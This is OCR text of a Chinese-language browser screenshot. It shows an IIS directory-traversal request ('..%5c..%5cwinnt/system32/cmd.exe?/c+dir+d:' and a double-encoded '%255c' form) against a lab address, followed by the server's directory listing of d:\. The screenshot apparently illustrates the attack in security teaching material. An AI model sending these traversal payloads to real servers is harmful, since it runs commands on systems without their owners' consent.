 http://192.168.0.2/scripts/..%5c..%5cwinnt/system32/cmd.exe?/c+dir+d:
文件(F) 编辑(E) 查看(V) 收藏(A)
http://192.168.0.2/scripts/..%5c..%5cwinnt/system32/
后退 搜索 收藏 历史 »
地址(D) 92.168.0.2/scripts/..%255c..%255cwinnt/system32/cmd.exe?/c+dir+d:\ 转到
Directory of d:\
2003-07-14 23:53 <DIR> WINNT
2003-07-14 23:59 <DIR> Documents and Settings
2003-07-15 00:00 <DIR> Program Files
2003-07-15 00:09 <DIR> Inetpub
2002-07-21 02:08 <DIR> Downloads
2003-07-15 02:50 <DIR> ASFRoot
2003-07-16 06:21 <DIR> wwwroot
2003-05-10 13:50 6,821,252 Fluxay5Beta1Setup.exe
2002-07-21 21:42 2,403 odbcconf.log
2 File(s) 6,823,655 bytes
7 Dir(s) 2,082,357,248 bytes free
完成 Internet